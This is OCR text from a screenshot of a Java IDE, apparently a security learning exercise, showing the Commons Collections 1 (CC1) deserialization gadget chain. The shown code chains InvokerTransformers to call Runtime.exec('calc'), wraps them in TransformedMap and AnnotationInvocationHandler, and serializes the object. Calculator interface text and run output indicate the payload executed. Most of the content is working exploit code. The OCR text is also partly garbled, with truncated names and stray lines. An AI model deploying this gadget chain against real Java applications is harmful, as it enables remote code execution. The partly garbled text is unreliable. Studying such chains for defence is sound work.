 C cc1 版本控制 Main
项目
Main.java InvokerTransformer.java
AbstractCollectionDecorator
AbstractSerializableCollectionDecorator
CompositeCollection
PredicatedCollection
SynchronizedCollection
TransformedCollection
TypedCollection
UnmodifiableBoundedCollection
UnmodifiableCollection
comparators
functors
AllPredicate
AndPredicate
AnyPredicate
ChainedClosu
ChainedTrans
CloneTransfo
ClosureTrans
ConstantFact
ConstantTran
EqualPredicat
ExceptionClo
ExceptionFac
ExceptionPre
ExceptionTra
FactoryTrans
14 4 1
21
22 / 按两次 Shift 打开“随处搜索”对话框并输入 `show whitespaces`，
23 / 然后按 Enter 键。现在，您可以在代码中看到空格字符。
24 ublic class Main {
25 public static void main(String[] args) throws Exception {
26 Transformer [] transformers = new Transformer[]{
27 new ConstantTransformer( Runtime.class),
28 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
29 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
30 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
31 };
32
33 / InvokerTransformer exp = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
exp.transform(runtime);
Map<Object, Object> expMap = new HashMap<>();
expMap.put("value", "test");
ChainedTransformer expTransformer = new ChainedTransformer(transformers);
Map<Object, Object> transformedMap = TransformedMap.decorate(expMap, keyTransformer: null, expTransformer);
Map.Entry<Object, Object> entry = transformedMap.entrySet().iterator().next();
entry.setValue(runtime);
Class expClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> expClassConstructor = expClass.getDeclaredConstructor(Class.class, Map.class);
expClassConstructor.setAccessible(true);
Object expO = expClassConstructor.newInstance(Target.class, transformedMap);
serialize(expO);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
运行 Main
"C:\Program Files\Java\
进程已结束，退出代码为 0